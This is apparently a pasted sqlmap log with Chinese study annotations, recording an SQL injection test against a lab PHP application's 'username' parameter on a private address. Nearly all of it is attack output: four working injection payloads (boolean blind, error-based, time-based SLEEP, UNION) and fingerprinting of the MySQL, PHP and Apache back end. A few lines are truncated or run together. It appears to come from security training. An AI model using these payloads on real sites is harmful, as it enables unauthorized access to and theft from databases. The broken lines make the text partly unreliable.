 [20:37:24] [INFO] GET parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[20:37:24] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ND boolean-based blind - WHERE o
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
列出能用以下办法进行注入
Parameter: username (GET)
Type: boolean-based blind 布尔盲注
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=user-info.php&username=-8817' OR 5231=5231#&password=&user-info-php-submit-button=View Account Details
Type: error-based
报错
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=suibainda' AND (SELECT 3075 FROM(SELECT COUNT(*),CONCAT(0x7170716a71,(SELECT (ELT(3075=3075,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM
_SCHEMA.PLUGINS GROUP BY x)a)-- XdAt&password=&user-info-php-submit-button=View Account Details
Type: time-based blind 时间盲注
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=suibainda' AND (SELECT 2710 FROM (SELECT(SLEEP(5)))cqms)-- leGp&password=&user-info-php-submit-button=View Account Details
Type: UNION query union 联合
Title: MySQL UNION query (NULL) - 7 columns
Payload: page=user-info.php&username=suibainda' UNION ALL SELECT NULL,CONCAT(0x7170716a71,0x5966465666506f4d4f64704c504e7162734748436f6a574f636a6a6c5a6a4f427754726b4c6458
871),NULL,NULL,NULL,NULL,NULL#&password=&user-info-php-submit-button=View Account Details
---
[20:37:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP, PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[20:37:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.132'
[*] ending @ 20:37:28 /2023-04-06/
(root@ kali) [/usr/share]